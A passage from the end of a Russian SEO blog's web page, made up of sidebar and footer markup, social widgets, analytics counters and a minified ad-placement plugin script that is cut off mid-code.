<li class='li2'><div class="news_date">06.01</div> <a href='https://seoslim.ru/interesno/telegram-kanal-2026.html' title='Новый Telegram-канал в 2026 году: поздно или самое время?'>Новый Telegram-канал в 2026 году: поздно или самое время?</a></li>
<li class='li1'><div class="news_date">15.12</div> <a href='https://seoslim.ru/vedenie-bloga/ai-vs-copywriter.html' title='AI и копирайтеры: конкуренция или союз в создании контента'>AI и копирайтеры: конкуренция или союз в создании контента</a></li>
<li class='li2'><div class="news_date">14.11</div> <a href='https://seoslim.ru/poleznye-programmy/kak-vyuchit-anglijskij-onlajn.html' title='Как выучить английский онлайн: 5 лучших платформ и сервисов'>Как выучить английский онлайн: 5 лучших платформ и сервисов</a></li>
<li class='li1'><div class="news_date">23.10</div> <a href='https://seoslim.ru/site-s-nulja/sajt-ne-prinosit-pribyl.html' title='Почему сайт не приносит прибыль и как это исправить'>Почему сайт не приносит прибыль и как это исправить</a></li></ul></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-2-content ul").idTabs();
	</script>
</div><div id="tabber_widget-3" class="widget tabber_widget">	<div id="tabber_widget-3-content" class="tabber-widget-1 tabber-widget-basic-light">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-3-1">VK</a></li>
											<li><a href="#tab-tabber_widget-3-2">OK</a></li>
											<li><a href="#tab-tabber_widget-3-3">FB</a></li>
					</ul>
								<div id="tab-tabber_widget-3-1" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-40">			<div class="textwidget"><div id="vk_groups"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-2" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-41">			<div class="textwidget"><div id="ok_group_widget"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-3" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-42">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fseoslim.ru&amp;width=278&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-3-content ul").idTabs();
	</script>
</div><div id="execphp-11" class="widget widget_execphp"><div class="sidebar_h2">Обратите внимание</div>			<div class="execphpwidget"><div class="adfinity_block_16485"></div>
</div>
		</div></aside><div class="aligncenter linkfoot" style="clear:both; text-align: center;
    margin: 5px 0px;"></div>
</div>

<a href="#" id="scrollup"><img src="/wp-content/themes/seoslim/images/go_up.png" alt="наверх" /></a>
<script type="text/javascript">
jQuery( document ).ready(function() {
	jQuery('#scrollup img').click( function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

	jQuery(window).scroll(function(){
		if ( jQuery(document).scrollTop() > 200 ) {
			jQuery('#scrollup').fadeIn('slow');
		} else {
			jQuery('#scrollup').fadeOut('slow');
		}
	});
});
</script>

</div>

<div class="footerarea">
  <footer>
    <nav>
      <div class="menu-menyu2-container"><ul id="menu-menyu2" class="menu"><li id="menu-item-4988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4988"><a href="/">Главная</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://seoslim.ru/videokursy-avtora-bloga">Мои курсы</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://seoslim.ru/ob-avtore">Обо мне</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://seoslim.ru/karta-sajta">Содержание</a></li>
</ul></div>    </nav>

    <div class="licounter">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t24.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'>")
//--></script><!--/LiveInternet-->
    </div>
  </footer>
</div>
<div class="footercopy">
  <div class="fcopycent">
    <p>© 2011-2024 <a href="/">seoslim.ru</a>, блог Максима Войтика</p>
    <p class="bolder">Внимание! Копирование материала строго запрещено. Соблюдайте авторские права и уважайте труд других людей!</p>
  </div>
</div>

<!-- Begin another script -->
<script type= "text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?96"></script>
<script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 0, width: "278", height: "254", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 68085557);</script>

<script>
!function (d, id, did, st) {
var js = d.createElement("script");
js.src = "https://connect.ok.ru/connect.js";
js.onload = js.onreadystatechange = function () {
if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
if (!this.executed) {
this.executed = true;
setTimeout(function () {
OK.CONNECT.insertGroupWidget(id,did,st);
}, 0);
}
}}
d.documentElement.appendChild(js);
}(document,"ok_group_widget","52976941924450","{width:278,height:280}");
</script>

<script>
	jQuery(function(){
		jQuery.ajax({  
			url: 'https://api.vk.com/method/groups.getById?gid=68085557&fields=members_count', 
			dataType: "jsonp", 
			success:function(e){ 
				jQuery('#vkontakte_count').html(e.response[0].members_count)
			}  
		}); 
	});
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21108619 = new Ya.Metrika({id:21108619,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/21108619" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28964854-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
$(".closed").toggleClass("show");
$(".title").click(function(){
 $(this).parent().toggleClass("show").children("div.contents").slideToggle("medium");
 if ($(this).parent().hasClass("show"))
     $(this).children(".title_h3").css("background","#bbbbbb");
 else $(this).children(".title_h3").css("background","#dddddd");
});
</script>
<!-- End another script -->

<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/seoslim.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/seoslim.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-syntax/js/wp-syntax.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":25,"margin_bottom":370,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["execphp-11"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/wp-embed.min.js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" 